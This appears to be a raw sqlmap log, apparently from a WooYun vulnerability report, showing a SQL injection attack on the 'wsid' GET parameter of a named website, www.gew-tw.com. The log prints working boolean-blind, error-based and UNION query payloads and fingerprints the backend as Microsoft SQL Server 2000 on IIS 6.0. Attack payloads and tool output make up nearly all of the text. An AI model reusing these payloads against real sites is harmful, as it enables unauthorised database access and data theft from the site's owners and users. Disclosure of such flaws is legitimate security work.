 [18:03:10] [INFO] target url appears to have 8 columns in query
[18:03:16] [INFO] GET parameter 'wsid' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'wsid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 27 HTTP(s) requ
ests:
---
Place: GET
Parameter: wsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: wsid=345' AND 5824=5824 AND 'DYcP'='DYcP

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: wsid=345' AND 5343=CONVERT(INT,(CHAR(58)+CHAR(98)+CHAR(100)+CHAR(10
9)+CHAR(58)+(SELECT (CASE WHEN (5343=5343) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(117)+CHAR(116)+CHAR(109)+CHAR(58))) AND 'YzBb'='YzBb

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: wsid=-7973' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CHAR(58)
+CHAR(98)+CHAR(100)+CHAR(109)+CHAR(58)+CHAR(120)+CHAR(113)+CHAR(88)+CHAR(105)+CH
AR(76)+CHAR(89)+CHAR(121)+CHAR(75)+CHAR(69)+CHAR(90)+CHAR(58)+CHAR(117)+CHAR(116
)+CHAR(109)+CHAR(58), NULL, NULL--
---
[18:03:18] [INFO] testing Microsoft SQL Server
[18:03:18] [INFO] confirming Microsoft SQL Server
[18:03:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:03:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 22 times
[18:03:20] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\www.gew-tw.com'

[*] shutting down at 18:03:20

www.wooyun.org
[root@Hacker~]# Sqlmap